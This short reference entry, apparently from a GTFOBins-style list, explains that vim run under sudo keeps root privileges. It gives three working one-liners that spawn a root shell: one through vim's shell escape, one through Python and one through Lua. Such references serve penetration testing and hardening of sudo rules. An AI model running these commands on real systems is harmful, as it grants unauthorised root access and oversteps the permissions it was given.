 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
(a) sudo vim -c ':!/bin/sh'
(b) This requires that vim is compiled with Python support. Prepend :py3 for Python 3.
sudo vim -c ':py import os; os.execl("/bin/sh", "sh", "-c", "reset; exec sh")'
(c) This requires that vim is compiled with Lua support.
sudo vim -c ':lua os.execute("reset; exec sh")'